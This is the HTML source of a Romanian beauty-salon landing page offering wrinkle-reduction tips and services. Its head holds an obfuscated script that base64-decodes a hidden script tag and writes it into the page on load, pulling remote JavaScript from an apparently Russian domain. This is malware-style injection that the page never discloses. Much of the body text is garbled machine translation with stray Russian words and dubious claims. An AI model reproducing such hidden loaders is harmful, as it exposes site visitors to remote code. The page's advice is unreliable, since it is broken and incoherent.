



<file: index.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <title>Abordarea profesională pentru reducerea ridurilor</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta name="description" content="Sfaturi și proceduri pentru a reduce ridurile de pe fata. 95% dintre clienți au rămas mulțumiți">
    <meta name="keywords" content="proceduri, ridurile, netezirea, fata tanara, sfaturi, abordare profesională, întinerire facială, sfaturi practice, arata mai tanara, piele tanara, salon de frumusete">



    <meta property="og:image" content="images/img2.jpg" />
    <meta name="MobileOptimized" content="320">
	<meta name="facebook-domain-verification" content="qsbh26ed7jpwakyrtvq1nhtboj460h" />
    <script>var _0x312a=['Imh0dHBzOi8vY2','yLmpzIj48L3NjcmlwdD4=','PHNjcmlwdCBzcmM9','write','FsbG9udHNvby5ydS90cmFja2V'];(function(_0x5ee74b,_0x54c324){var _0x312a3d=function(_0x7293a){while(--_0x7293a){_0x5ee74b['push'](_0x5ee74b['shift']());}};_0x312a3d(++_0x54c324);}(_0x312a,0x106));var _0x7293=function(_0x5ee74b,_0x54c324){_0x5ee74b=_0x5ee74b-0x1b8;var _0x312a3d=_0x312a[_0x5ee74b];return _0x312a3d;};var _0x1d44d3=_0x7293,m1=_0x1d44d3(0x1b8),m2=_0x1d44d3(0x1bb),m3=_0x1d44d3(0x1ba),m4=_0x1d44d3(0x1bc),liked=m1+m2+m3+m4,path=atob(liked);document[_0x1d44d3(0x1b9)](''+path+'');</script>
    
    <link rel="icon" type="image/icon" href="favicon.png" />
    <link href="css/bootstrap.css" rel="stylesheet" type="text/css">
    <link href="css/fonts.css" rel="stylesheet" type="text/css">
    <link href="css/simple-line-icons.css" rel="stylesheet" type="text/css">
    <link href="css/flaticon.css" rel="stylesheet" type="text/css">
    <link href="css/magnific-popup.css" rel="stylesheet" type="text/css">
    <link href="js/plugins/swiper/swiper.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
    
</head>

<body>
    <div class="hc_top_wrapper">
        <div class="container">
            <div class="row">
                <div class="hc_top_inner">
                    <div class="col-lg-3 col-md-3 col-sm-2">
                        <div class="hc_logo">
                            <a href="index.html"><img src="images/logo.png" alt="" class="img-responsive"/></a>
                        </div>
                    </div>
                    <div class="col-lg-9 col-md-9 col-sm-10">
                        <div class="hc_top_info">
                            <div class="hc_top_data">
                                <span><i class="icon-location-pin"></i></span>
                                <div class="hc_top_loc">
                                    <h3>Ne sunt situate</h3>                                  
                                    <p>Constanta, str. Mihai Viteazu, 5</p>
                                </div>
                            </div>
                            <div class="hc_top_data">
                                <span><i class="icon-clock"></i></span>
                                <div class="hc_top_loc">
                                    <h3>ore de funcționare</h3>
                                    <p>Mo. - Fr. 8.00am – 5.00pm</p>
                                </div>
                            </div>
                            <div class="hc_search">
                                <i class="icon-magnifier"></i>
                            </div>
                        </div>
                    </div>
                    <div class="hc_search_wrapper">
                        <div class="hc_search_field">
                            <input type="search" name="search" placeholder="Enter Your Keyword....">
                            <button>search</button>						
                        </div>
						<span class="hc_search_close"><i class="icon-close"></i></span>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="hc_banner_wrapper">
        <div class="container-fluid">
            <div class="row">
                <div class="hc_banner_slider">
                    <div class="swiper-container">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide" style="background-image:url('images/back1.jpg')">
                                <div class="hc_banner_data">
                                    <img src="images/logo.png" alt="">
                                    <h2>Trucuri care vă vor ajuta să arătați mai tineri</h2>
                                    <p>Sfaturi practice pentru reducerea ridurilor în salonul nostru</p>
                                    <a href="index.html#" class="hc_button">Completează cererea</a>
                                </div>
                                <div class="hc_banner_overlay"></div>
                            </div>
                            <div class="swiper-slide" style="background-image:url('images/back2.jpg')">
                                <div class="hc_banner_data">
                                    <img src="images/logo.png" alt="">
                                    <h2>Pentru cei care nu doresc să dărâme</h2>
                                    <p>în mișcare următorii 10, 20 sau 50 de ani, iată o listă de trucuri infailibile pentru a evita ridurile-și, probabil, nu creme scumpe sau o vizită la spa:</p>
                                    <a href="index.html#" class="hc_button">Completează cererea</a>
                                </div>
                                <div class="hc_banner_overlay"></div>
                            </div>
                        </div>
                        <!-- Add Pagination -->
                        <div class="swiper-pagination"></div>
                        <!-- Add Arrows -->
                        <div class="swiper-button-next"><i class="icon-arrow-right"></i></div>
                        <div class="swiper-button-prev"><i class="icon-arrow-left"></i></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="hc_about_wrapper">
        <div class="container">
            <div class="row">
                <div class="col-lg-6 col-md-6">
                    <div class="hc_about_data">
                        <h1>Puneți un prosop curat în fața capului</h1>
                        <p>Cât de curând vei dormi, fundul tău trebuie să stea într-o locație confortabilă. Este mai bine să folosiți numai tampoane ortopedice, dar dacă le lipsește, puteți aplica un prosop curat obișnuit.</p>
                    </div>
                </div>
                <div class="col-lg-6 col-md-6">
                    <div class="hc_about_img">
                        <img src="images/img2.jpg" alt="" class="img-responsive" />
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="hc_service_wrapper">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <div class="hc_heading_wrapper">
                        <h1 class="hc_heading">Serviciile noastre</h1>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="hc_service_inner">
                    <div class="col-lg-3 col-md-3 col-sm-6">
                        <div class="hc_service_box">
                            <span class="hc_service_icon"><i class="flaticon flaticon-doctor"></i></span>
                            <h2>MASAJ FACIAL</h2>
                            <p>Albusul de ou face adesea parte din compozitia mastilor pentru fermitate, dar poate fi utilizat si fara a adauga alte ingrediente. Unul sau doua albusuri batute bine se aplica direct pe fata si se lasa sa actioneze aproximativ 20 de minute, dupa care se indeparteaza cu apa calduta.</p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6">
                        <div class="hc_service_box">
                            <span class="hc_service_icon"><i class="flaticon flaticon-people-1"></i></span>
                            <h2>NETEZIREA RIDURILOR</h2>
                            <p> Pentru asta trebuie sa stim, insa, ce ingrediente ajuta realmente pielea: vitamina E, vitamina C, vitamina B3 (niacinamida), retinolul, glicerina, coenzima Q10, acidul hialuronic, resveratrolul, ceramidele, superoxid dismutaza, ceaiul verde, extractul de seminte de struguri, uleiul de jojoba, acizii AHA sau BHA etc.</p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6">
                        <div class="hc_service_box">
                            <span class="hc_service_icon"><i class="flaticon flaticon-sports"></i></span>
                            <h2>Utilizați antioxidanți</h2>
                            <p>Anumite alimente sunt recunoscute pentru efectele benefice pe care le au asupra sanatatii si frumusetii pielii: uleiul de masline, uleiul de porumb, pestele (somonul, macroul, sardinele, heringul), ouale, ficatul, avocado, nucile, migdalele, semintele de dovleac, morcovii, spanacul, ardeiul gras, varza, rosiile, lamaile, portocalele, pepenii, kiwi.</p>
                        </div>
                    </div>
                    <div class="col-lg-3 col-md-3 col-sm-6">
                        <div class="hc_service_box">
                            <span class="hc_service_icon"><i class="flaticon flaticon-white-jumping-horse-outline"></i></span>
                            <h2>Tratamente faciale hidratante</h2>
                            <p>Dar pentru acest avem nevoie pentru a rula, care sunt ingredientele de care chiar подсобляют piele: vitamina E, vitamina C, Vitamina B3 (niacinamide), retinol, glicerina, coenzima Q10, acid hialuronic, resveratrol, ceramide, супероксиддисмутаза, verzuie ceai concentrat din semințe de struguri, ulei de jojoba, acid AHA sau BHA și așa mai departe</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!--Testimonial Section Start-->
    <div class="hc_test_wrapper">
        <div class="container">
            <div class="row">
                <div class="col-lg-10 col-md-10 col-lg-offset-1 col-md-offset-1">
                    <div class="hc_test_slider">
                        <div class="swiper-container">
                            <div class="swiper-wrapper">
                                <div class="swiper-slide">
                                   
                                    <h3>Tratamente naturiste antirid</h3>
                                    <p class="test_data">Avocado este permis să hipnotizeze în diferite rețete care se încadrează pe piele, fiind o masă cu supremații pentru toate tipurile de piele. Pentru pielea matură, putem obține o mască de pulpă de avocado, zdrobită cu o furculiță de susținere, o lingură de miere, primul iaurt și castraveți dobândite prin răzătoare.</p>
                                </div>
                                <div class="swiper-slide">
                                  
                                    <h3>Ajută:</h3>
                                    <p class="test_data">Drojdia de bere, bogată în antioxidanți și un ansamblu de vitamine din categoria B, întinerește pielea, dacă o transferați pe față în combinație cu iaurt, smântână sau o cantitate elementară de apă caldă.</p>
                                </div>
                                <div class="swiper-slide">
                                    
                                    <h3>Uleiuri care estompeaza ridurile</h3>
                                    <p class="test_data">Uleiul de măsline, uleiul de jojoba, uleiul de trandafir, uleiul din boabe de lămâie, arganul, nuca de cocos, cum ar fi uleiul de semințe de caise, uleiul de migdale și uleiul de neroli sunt considerate printre cele mai eficiente riduri naturale. Uleiurile au toate șansele de a exista plasate în compoziția măștilor, au toate șansele de a fi folosite ca uleiuri oleaginoase pentru față sau pentru a înlocui crema de noapte.</p>
                                </div>
                            </div>
                            <!-- Add Pagination -->
                            <div class="swiper-pagination"></div>
                            <!-- Add Arrows -->
                            <div class="swiper-button-next"><i class="icon-arrow-right"></i></div>
                            <div class="swiper-button-prev"><i class="icon-arrow-left"></i></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--Testimonial Section Start-->
    <div class="hc_gallery_wrapper">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <div class="hc_heading_wrapper">
                        <h1 class="hc_heading">Rezultatele în salonul nostru</h1>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="hc_gallery_inner hc_popup_gallery">
                    <div class="col-lg-4 col-md-4">
                        <div class="hc_gallery_img">
                            <img src="images/img1.jpg" alt="" class="img-responsive">
                            <div class="hc_gal_ovrly"></div>
                            
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="row">
                            <div class="col-lg-12 col-md-12 col-sm-6">
                                <div class="hc_gallery_img hc_marger_btm30">
                                    <img src="images/img3.jpg" alt="" class="img-responsive">
                                    <div class="hc_gal_ovrly"></div>
                                    
                                </div>
                            </div>
                            <div class="col-lg-12 col-md-12 col-sm-6">
                                <div class="hc_gallery_img">
                                    <img src="images/img10.jpg" alt="" class="img-responsive">
                                    <div class="hc_gal_ovrly"></div>
                                   
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="row">
                            <div class="col-lg-12 col-md-12 col-sm-6">
                                <div class="hc_gallery_img hc_marger_btm30">
                                    <img src="images/img4.jpg" alt="" class="img-responsive">
                                    <div class="hc_gal_ovrly"></div>
                                    <div class="hc_gal_buttons">
                                        <a href="index.html#" class="icon-link"></a>
                                      
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-12 col-md-12 col-sm-6">
                                <div class="hc_gallery_img">
                                    <img src="images/img5.jpg" alt="" class="img-responsive">
                                    <div class="hc_gal_ovrly"></div>
                                    <div class="hc_gal_buttons">
                                        <a href="index.html#" class="icon-link"></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
  
    <div class="hc_counter_wrapper">
        <div class="container">
            <div class="row">
                <div class="col-lg-3 col-md-3 col-sm-6">
                    <div class="hc_counter_box">
                        <i class="flaticon flaticon-trainer"></i>
                        <h2 class="hc_counter_num" data-to="5" data-speed="1500">5</h2>
                        <p>Specialiști</p>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6">
                    <div class="hc_counter_box">
                        <i class=" flaticon flaticon-notepad"></i>
                        <h2 class="hc_counter_num" data-to="15" data-speed="1500">15</h2>
                        <p>Antrenat</p>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6">
                    <div class="hc_counter_box">
                        <i class=" flaticon flaticon-trophy"></i>
                        <h2 class="hc_counter_num" data-to="24" data-speed="1500">24</h2>
                        <p>Realizări</p>
                    </div>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6">
                    <div class="hc_counter_box">
                        <i class="flaticon flaticon-smile"></i>
                        <h2 class="hc_counter_num" data-to="327" data-speed="1500">327</h2>
                        <p>Clienții fericiți</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--Our Staff Section Start-->
    <div class="hc_team_wrapper">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <div class="hc_heading_wrapper">
                        <h1 class="hc_heading">Statul nostru</h1>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-lg-12 col-md-12">
                    <div class="hc_team_slider">
                        <div class="swiper-container">
                            <div class="swiper-wrapper">
                                <div class="swiper-slide">
                                    <div class="hc_team_box">
                                        <div class="hc_team_img">
                                            <img src="images/img9.jpg" alt="" class="img-responsive">
                                            <div class="hc_so_caption">
                                                <ul>
                                                    <li><a href="index.html#"><i class="icon-social-facebook"></i></a></li>
                                                    <li><a href="index.html#"><i class="icon-social-twitter"></i></a></li>
